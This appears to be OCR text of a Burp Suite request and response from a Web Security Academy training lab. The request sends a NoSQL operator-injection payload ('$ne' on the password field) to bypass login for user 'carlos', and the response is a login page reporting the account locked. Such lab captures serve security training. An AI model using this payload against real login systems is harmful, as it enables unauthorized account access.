 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6e00ff032aa7418230798c008800e5.web-security-academy.net
3 Cookie: session=k9WSsZOuklb7uS3AR2rsYUCX9uHg0mEY
4 Content-Length: 46
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Dnt: 1
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":{
"$ne":""
}
}
22
Response
Pretty Raw Hex Render \n
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>